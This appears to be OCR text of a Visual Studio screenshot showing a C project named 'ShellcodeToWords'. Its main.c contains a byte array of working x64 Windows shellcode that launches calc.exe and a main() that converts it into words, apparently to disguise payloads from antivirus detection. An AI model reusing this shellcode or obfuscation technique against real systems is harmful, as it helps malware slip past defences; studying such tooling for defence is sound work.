 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellcodeToWords Sign in
Debug x64 Local Windows Debugger abc GitHub Copilot
main.c*
ShellcodeToWords (Global Scope)
return TRUE;
}
unsigned char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
int main() {
printf("[i] Press <Enter> to Convert ShellCode to Words...\n\n");
getchar();
if (!ShellcodeToWordsOutput(shellcode, sizeof(shellcode) - 1)) {
return -1;
}
printf("[i] Press <Enter> to Quit...\n");
getchar();
return 0;
}
3
109 % No issues found Ln: 49 Ch: 54 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellcodeToWords' (1 of 1 project)
ShellcodeToWords
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View
Diagnostic Tools